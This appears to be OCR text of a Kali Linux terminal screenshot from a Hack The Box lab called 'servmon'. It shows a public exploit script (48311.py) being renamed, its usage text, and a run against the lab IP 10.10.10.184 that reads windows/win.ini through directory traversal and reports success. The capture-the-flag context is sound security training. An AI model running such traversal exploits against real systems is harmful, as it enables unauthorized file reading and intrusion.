 Applications Places Terminal 20 Jun 13:42 1
root@kali: ~/HTB/servmon
root@kali: ~ × root@kali: ~/HTB/servmon ×
root@kali:~/HTB/servmon# mv 48311.py exploit.py
root@kali:~/HTB/servmon# vim exploit.py
root@kali:~/HTB/servmon# python exploit.py
Usage : python exploit.py url filename outputname
Example : python exploit.py http://10.10.10.10/ windows/win.ini win.ini
root@kali:~/HTB/servmon# python exploit.py http://10.10.10.184/ windows/win.ini win.ini
Directory Traversal Succeeded
Saving Output
root@kali:~/HTB/servmon#
[htb] 0:python*Z "kali" 13:42 20-Jun-20